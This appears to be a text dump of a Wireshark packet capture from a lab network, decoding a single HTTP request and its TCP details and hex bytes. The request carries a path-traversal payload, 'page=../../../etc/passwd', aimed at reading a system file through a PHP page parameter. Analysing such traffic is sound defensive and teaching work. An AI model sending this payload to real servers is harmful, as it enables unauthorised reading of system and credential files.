 应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.99.99.1 10.99.99.45 HTTP 172 GET //index.php?page=../../../etc/passwd HTTP/1.0
2 0.000207 10.99.99.45 10.99.99.1 TCP 74 80 → 55534 [SYN, ACK] Seq=0 Ack=87 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=42949654
Sequence Number: 0 (relative sequence number)
Sequence Number (raw): 3976103259
[Next Sequence Number: 87 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
1101 .... = Header Length: 52 bytes (13)
Flags: 0x002 (SYN)
Window: 29200
[Calculated window size: 29200]
Checksum: 0x7a71 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (32 bytes), Maximum segment size, SACK permitted, Timestamps, No-Operation (NOP), Windo
TCP Option - Maximum segment size: 1460 bytes
TCP Option - SACK permitted
TCP Option - Timestamps: TSval 14248101, TSecr 0
TCP Option - No-Operation (NOP)
TCP Option - Window scale: 7 (multiply by 128)
TCP Option - Experimental: Fast Open
Kind: RFC3692-style Experiment 2 (254)
Length: 12
Experiment Identifier: Fast Open (0xf989)
Fast Open Cookie: 261fb060cecab690
[Timestamps]
[SEQ/ACK analysis]
TCP payload (86 bytes)
Hypertext Transfer Protocol
GET //index.php?page=../../../etc/passwd HTTP/1.0\r\n
User-Agent: czxt2s\r\n
Accept: */*\r\n
\r\n
[HTTP request 1/1]
[Response in frame: 6]
0000 00 0c 29 6d b6 7a 00 50 56 c0 00 01 08 00 45 00
0010 00 9e ed fe 40 00 40 06 71 67 0a 63 63 01 0a 63
0020 63 2d d8 ee 00 50 ec fe 85 5b 00 00 00 00 d0 02
0030 72 10 7a 71 00 00 02 04 05 b4 04 02 08 0a 00 d9
0040 68 a5 00 00 00 00 01 03 03 07 fe 0c f9 89 26 1f
0050 b0 60 ce ca b6 90 47 45 54 20 2f 2f 69 6e 64 65
0060 78 2e 70 68 70 3f 70 61 67 65 3d 2e 2e 2f 2e 2e
0070 2f 2e 2e 2f 65 74 63 2f 70 61 73 73 77 64 20 48
0080 54 54 50 2f 31 2e 30 0d 0a 55 73 65 72 2d 41 67
0090 65 6e 74 3a 20 63 7a 78 74 32 73 0d 0a 41 63 63
00a0 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a